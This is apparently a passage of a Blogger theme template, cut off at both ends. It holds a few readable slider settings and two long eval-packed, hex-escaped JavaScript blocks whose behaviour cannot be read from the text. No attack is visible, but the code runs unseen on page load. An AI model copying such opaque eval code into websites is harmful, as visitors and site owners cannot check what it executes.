14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4DqB1DkavN1MwuKWi2Wsh_87V3jSpqJ9rEojFOKn7LBT_bFCgy-3lgeS6tOdxSky_oRtdTZug5u2lImz5OSvyLvrhOXcuHtjLHUTo3wkBLkuWCrIfndlxzpJJE137ik0ncLzF50dZsBI/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a